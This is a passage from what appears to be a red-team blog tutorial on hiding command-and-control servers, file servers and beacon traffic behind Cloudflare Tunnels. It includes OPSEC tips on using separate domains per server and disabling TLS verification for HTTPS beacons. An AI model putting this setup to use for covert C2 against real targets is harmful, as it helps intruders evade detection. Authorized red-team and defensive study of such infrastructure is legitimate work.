When we reach the Install and run connectors section, we'll be asked to select the environment and architecture where the Cloudfared daemon will run (I'm not referring to Cloudflare here):

Click to expand
Select Environment
And then we'll be given the command to install the Cloudfared daemon on the VM where we want the tunnel activated:

Click to expand
Command
Finally, we'll reach the Route Traffic section where we'll need to add the domain we want to pass through the tunnel and the IP, protocol, and port of the local service we want to access (in this demonstration, the protocol is HTTP and the IP + port is 127.0.0.1 since Apache is running on the VM there):

Click to expand
Route
Once the Cloudfared daemon is installed, we'll run it like this:
BASH$ cloudflared tunnel run --token <token>

Small Personal Tip: As a young Red Teamer, I'm paranoid about OPSEC, and with this approach I usually create a separate Tunnel for each VM I'm going to use in operations, with each tunnel having different domains. For example, the C2 server will be c2.pepito.com, the file server will be fileserver.juanito.com, and the worker will be worker.menganito.com. BUT this is not mandatory, just my way of doing it, which doesn't mean it's the most appropriate or the best 😇

Click to expand
Tunnels
Click to expand
C2 Tunnel
Click to expand
File Server Tunnel

One last thing to point out here that I've taken from the post written by Dave Kennedy from JumpSec, which I strongly recommend you read -> JumpSec Blog

When we see a 1 instead of a 0 in Origin Configurations, it means there's some extra configuration in the tunnel, and this can be very useful because when we're operating with HTTPS beacons, we need to enable No TLS Verify to ensure that the data bypasses any TLS checks:
Click to expand
No TLS Verify

The last thing we need to resolve is protecting our tunnels so they aren't accessible by just anyone. For this, all we'll need is to use the Access -> Service Auth functionality of Cloudflare Zero Trust:
Click to expand
Service Auth
